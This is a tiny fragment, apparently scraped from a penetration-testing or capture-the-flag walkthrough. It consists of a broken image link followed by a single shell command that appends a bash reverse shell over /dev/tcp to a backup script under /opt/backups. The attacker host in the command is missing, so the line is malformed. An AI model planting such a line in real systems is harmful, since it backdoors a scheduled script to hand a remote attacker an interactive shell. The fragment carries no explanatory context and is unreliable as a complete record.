 echo 'bash -i >& /dev/tcp//1234 0>&1' >> /opt/backups/backup.sh
